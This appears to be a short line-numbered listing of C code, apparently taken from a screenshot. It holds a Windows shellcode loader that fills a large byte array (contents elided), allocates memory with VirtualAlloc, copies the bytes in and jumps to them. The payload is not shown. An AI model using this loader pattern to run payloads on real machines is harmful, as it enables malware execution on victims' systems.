 1 #include"main.h"
2
3 int main() {
4
5 unsigned char shellcode[247808] = { ... }
5495 void* exec = VirtualAlloc(0, sizeof shellcode, MEM
5496 memcpy(exec, shellcode, sizeof shellcode);
5497 ((void(*)())exec)();
5498 return 0;
5499 }